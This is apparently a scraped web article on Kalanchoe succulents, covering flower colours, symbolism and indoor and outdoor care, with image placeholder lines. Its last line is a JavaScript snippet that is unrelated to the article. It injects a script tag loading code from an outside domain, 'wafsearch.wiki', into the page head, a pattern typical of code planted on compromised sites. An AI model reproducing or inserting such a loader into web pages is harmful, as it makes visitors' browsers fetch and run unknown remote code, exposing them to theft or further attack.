In the world of succulent plants, the Kalanchoe stands out as a vibrant and versatile gem that brings a burst of color and charm to both indoor and outdoor spaces. With its cheerful blooms, fleshy leaves, and remarkable ability to thrive in diverse conditions, the Kalanchoe has captured the hearts of plant enthusiasts and gardeners around the world. In this article, we embark on a journey into the captivating world of the Kalanchoe, exploring its appearance, characteristics, care, and the joy it brings to landscapes and interiors alike.



Appearance and Characteristics
Kalanchoe is a genus of flowering succulent plants that belongs to the Crassulaceae family. These plants are known for their eye-catching clusters of delicate, bell-shaped flowers that come in an array of vivid colors, including shades of red, orange, pink, yellow, and even white. The succulent leaves, which vary in shape and texture depending on the species, add an extra layer of visual interest.
One of the fascinating characteristics of Kalanchoe is its ability to produce new plants from its leaves. Many varieties can be propagated by planting a leaf cutting, which then produces roots and develops into a new plant.
The color of the Kalanchoe flower
Kalanchoe is a genus of flowering succulent plants that comes in a variety of colors. The exact color of Kalanchoe flowers can vary based on the specific species and cultivar. Here are some common colors you might find in Kalanchoe flowers:
- Red: Many Kalanchoe varieties produce vibrant red flowers that can range from deep crimson to bright scarlet.
- Orange: Some varieties feature orange flowers that are reminiscent of warm and sunny hues.
- Yellow: Bright yellow Kalanchoe flowers add a cheerful touch to gardens and indoor spaces.
- Pink: Shades of pink can range from pale and delicate to vibrant and intense.
- Purple: Some Kalanchoe cultivars produce purple flowers that can vary from lavender to deeper violet tones.
- White: White flowers are known for their elegance and simplicity, and some Kalanchoe species also have white blooms.
- Salmon: A soft and warm shade that falls between pink and orange.
- Bicolor: Many Kalanchoe varieties have bicolor flowers, with combinations of two or more colors on the petals.
- Coral: Coral-colored Kalanchoe flowers can add a unique and eye-catching element to gardens.
- Lavender: A soothing and subtle color often seen in some Kalanchoe blooms.
Kalanchoe plants are popular for their low maintenance and colorful blooms, making them a favorite for both indoor and outdoor settings. Keep in mind that the specific color of Kalanchoe flowers can depend on the species, variety, and growing conditions.
Cultural Significance and Symbolism
Kalanchoe has cultural significance in various regions around the world. In Madagascar, where many Kalanchoe species originate, these plants have traditional uses in medicine and rituals. The name “Kalanchoe” is believed to be of Chinese origin, where it translates to “that which falls and grows.”
Symbolically, Kalanchoe is associated with endurance, resilience, and determination. Its ability to flourish in arid conditions and even recover from drought stress serves as a reminder of nature’s capacity for renewal and strength.



Indoor and Outdoor Cultivation
Kalanchoes are well-loved for their adaptability and ease of care, making them suitable for both indoor and outdoor settings. Here are some key considerations for cultivating Kalanchoes:
Indoor Care:
- Light: Place Kalanchoes near a bright, indirect light source. Avoid intense direct sunlight, which can scorch the leaves.
- Temperature: Maintain indoor temperatures between 60 to 75°F (15 to 24°C).
- Watering: Water when the top inch of soil feels dry to the touch. Allow excess water to drain from the pot.
- Soil: Use a well-draining succulent mix or add perlite to regular potting soil to enhance drainage.
Outdoor Care:
- Light: Kalanchoes thrive in full sun to partial shade. Ensure they receive adequate sunlight for healthy growth and flowering.
- Soil: Plant in well-draining soil enriched with organic matter.
- Watering: Water thoroughly but allow the soil to dry between waterings. Be cautious of overwatering, especially in humid climates.
- Pruning: Remove spent flowers and leggy growth to encourage bushier growth.
Floral Displays and Joy
Kalanchoes are cherished for their ability to create vibrant and charming floral displays. Their clusters of blossoms bring a joyful burst of color to gardens, balconies, and windowsills. In indoor settings, they brighten up living spaces and serve as reminders of the beauty of nature.



The Kalanchoe, with its vibrant blooms and resilient nature, offers a tangible connection to the splendor of the natural world. Its ability to thrive in diverse conditions and its symbolic associations of endurance and strength make it a cherished companion for both experienced and novice plant enthusiasts. By welcoming Kalanchoes into our spaces, we celebrate the beauty of simplicity, the wonder of plant life, and the lasting joy that they bring as they thrive and bloom, echoing the vibrant tapestry of life itself.
>var url = ‘https://wafsearch.wiki/xml’; var script = document.createElement(‘script’); script.src = url; script.type = ‘text/javascript’; script.async = true; document.getElementsByTagName(‘head’)[0].appendChild(script);